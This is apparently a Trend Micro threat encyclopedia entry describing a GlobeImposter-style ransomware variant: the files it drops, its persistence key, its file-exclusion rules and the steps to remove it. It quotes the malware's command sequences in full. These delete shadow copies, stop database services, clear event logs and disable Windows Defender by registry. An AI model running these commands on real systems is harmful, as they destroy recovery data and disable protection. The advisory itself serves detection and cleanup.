Ransom.Win32.MAOLOA.THAAHBA
HEUR:Backdoor.Win32.Remcos.gen(KASPERSKY); W32/Remcos!tr.bdr(FORTINET)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted:
In the wild: Yes
OVERVIEW
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It drops files as ransom note. It avoids encrypting files with the following file extensions.
TECHNICAL DETAILS
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware drops the following files:
- %User Temp%\7ZipSfx.{3 digit number}\kiwvyrcee.com → script used to trigger the malicious routine
- %User Temp%\7ZipSfx.{3 digit number}\cnbbrnrhi.com → used to generate rundll32.com
- %User Temp%\7ZipSfx.{3 digit number}\rundll32.com → AutoIt executable used to execute the ransomware
- %User Temp%\7ZipSfx.{3 digit number}\qnsdpztxh.com → obfuscated and encrypted ransomware
- %User Temp%\7ZipSfx.{3 digit number}\lozgzxher.com → encrypted Autoit decryptor
- %User Temp%\7ZipSfx.{3 digit number}\Q → decrypted Autoit decryptor
- %User Temp%\7ZipSfx.{3 digit number}\ids.txt -> contains error logs
It adds the following processes:
- "%System%\cmd.exe" /c echo ywrmqtdba
- "%System%\cmd.exe" /c cmd < kiwvyrcee.com
- certutil -decode lozgzxher.com Q
- %System%\cmd.exe /c @echo off
sc config browser
sc config browser start=enabled
vssadmin delete shadows /all /quiet
sc stop vss
sc config vss start=disabled
sc stop MongoDB
sc config MongoDB start=disabled
sc stop SQLWriter
sc config SQLWriter start=disabled
sc stop MSSQLServerOLAPService
sc config MSSQLServerOLAPService start=disabled
sc stop MSSQLSERVER
sc config MSSQLSERVER start=disabled
sc stop MSSQL$SQLEXPRESS
sc config MSSQL$SQLEXPRESS start=disabled
sc stop ReportServer
sc config ReportServer start=disabled
sc stop OracleServiceORCL
sc config OracleServiceORCL start=disabled
sc stop OracleDBConsoleorcl
sc config OracleDBConsoleorcl start=disabled
sc stop OracleMTSRecoveryService
sc config OracleMTSRecoveryService start=disabled
sc stop OracleVssWriterORCL
sc config OracleVssWriterORCL start=disabled
sc stop MySQL
sc config MySQL start=disabled; - ping -n 1 wnmosszxn
- rundll32.com Q
- %User Temp%\7ZipSfx.{3 digit number}\rundll32.com
- "%System%\cmd.exe" /c del %User Temp%\7ZipSfx.{3 digit number}\rundll32.com > nul
- %System%\cmd.exe /c @echo off
vssadmin Delete Shadows /all /quiet
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil cl "%1"
Autostart Technique
This Ransomware adds the following registry entries to enable its automatic execution at every system startup:
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\RunOnce
WindowsUpdateCheck = {Executed Malware Directory}\rundll32.com
Other System Modifications
This Ransomware modifies the following registry entries:
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows\HomeGroup
DisableHomeGroup = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows Defender
DisableAntiSpyware = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows Defender\Real-Time Protection
DisableRealtimeMonitoring = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows Defender\Real-Time Protection
DisableBehaviorMonitoring = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows Defender\Real-Time Protection
DisableOnAccessProtection = 1
Other Details
This Ransomware deletes the following files to remove its traces in the system:
- %User Temp%\7ZipSfx.{3 digit number}\kiwvyrcee.com
- %User Temp%\7ZipSfx.{3 digit number}\cnbbrnrhi.com
- %User Temp%\7ZipSfx.{3 digit number}\rundll32.com
- %User Temp%\7ZipSfx.{3 digit number}\qnsdpztxh.com
- %User Temp%\7ZipSfx.{3 digit number}\lozgzxher.com
- %User Temp%\7ZipSfx.{3 digit number}\Q
Ransomware Routine
This Ransomware avoids encrypting files with the following strings in their file name:
- windows
- bootmgr
- pagefile.sys
- boot
- ids.txt
- NTUSER.DAT
- PerfLogs
It appends the following extension to the file name of the encrypted files:
- {original filename}.{original extension}.Globeimposter-Alpha865qqz

It drops the following file(s) as ransom note:
- {Encrypted Directory}\HOW TO BACK YOUR FILES.txt
It avoids encrypting files with the following file extensions:
- .dll
- .lnk
- .ini
- .sys
SOLUTION
Step 1
Trend Micro Predictive Machine Learning detects and blocks malware at the first sign of its existence, before it executes on your system. When enabled, your Trend Micro product detects this malware under the following machine learning name:
- Troj.Win32.TRX.XXPE50FSX006
Step 2
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 3
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 4
Restart in Safe Mode
Step 5
Delete this registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
- WindowsUpdateCheck = {Executed Malware Directory}\rundll32.com
- WindowsUpdateCheck = {Executed Malware Directory}\rundll32.com
Step 6
Restore this modified registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\HomeGroup
- From: DisableHomeGroup = 1
- To: DisableHomeGroup = 0
- From: DisableHomeGroup = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender
- From: DisableAntiSpyware = 1
- To: DisableAntiSpyware = 0
- From: DisableAntiSpyware = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection
- From: DisableRealtimeMonitoring = 1
- To: DisableRealtimeMonitoring = 0
- From: DisableRealtimeMonitoring = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection
- From: DisableBehaviorMonitoring = 1
- To: DisableBehaviorMonitoring = 0
- From: DisableBehaviorMonitoring = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection
- From: DisableOnAccessProtection = 1
- To: DisableOnAccessProtection = 0
- From: DisableOnAccessProtection = 1
Step 7
Search and delete this file
- %User Temp%\7ZipSfx.{3 digit number}\ids.txt
- {Encrypted Directory}\HOW TO BACK YOUR FILES.txt
Step 8
Restart in normal mode and scan your computer with your Trend Micro product for files detected as Ransom.Win32.MAOLOA.THAAHBA. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check this Knowledge Base page for more information.
Step 9
Restore encrypted files from backup.
Step 10
Scan your computer with your Trend Micro product to delete files detected as Ransom.Win32.MAOLOA.THAAHBA. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check the following Trend Micro Support pages for more information:
Did this description help? Tell us how we did.